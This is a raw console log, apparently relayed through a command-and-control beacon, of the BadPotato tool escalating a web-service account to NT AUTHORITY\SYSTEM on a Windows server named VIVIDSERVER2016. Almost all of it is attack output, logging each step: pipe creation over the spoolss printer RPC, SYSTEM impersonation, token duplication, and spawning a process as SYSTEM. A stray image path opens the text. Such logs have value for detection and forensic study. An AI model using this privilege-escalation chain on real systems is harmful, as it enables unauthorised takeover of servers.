 [+] received output:
[*]
    ____            ______        __        __
   / __ )____ _____/ / __ \____  / /_____ _/ /_____
  / __  / __ `/ __  / /_/ / __ \/ __/ __ `/ __/ __ \
 / /_/ / /_/ / /_/ / ____/ /_/ / /_/ /_/ / /_/ /_/ /
/_____/\__,_/\__,_/_/    \____/\__/\__,_/\__/\____/
Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
[*] PipeName : \\.\pipe\1847c68a24f34a96826b034cad132a03\pipe\spoolss
[*] ConnectPipeName : \\VIVIDSERVER2016/pipe/1847c68a24f34a96826b034cad132a03
[*] CreateNamedPipeW Success! IntPtr:824
[+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2131163586928
[*] ConnectNamePipe Success!
[*] CurrentUserName : www. tw
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:976
[*] DuplicateTokenEx Success! IntPtr:980
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:988 out_write:996
[*] CreateErrReadPipe Success! err_read:1000 err_write:1004
[*] CreateProcessWithTokenW Success! ProcessPid:13348
nt authority\system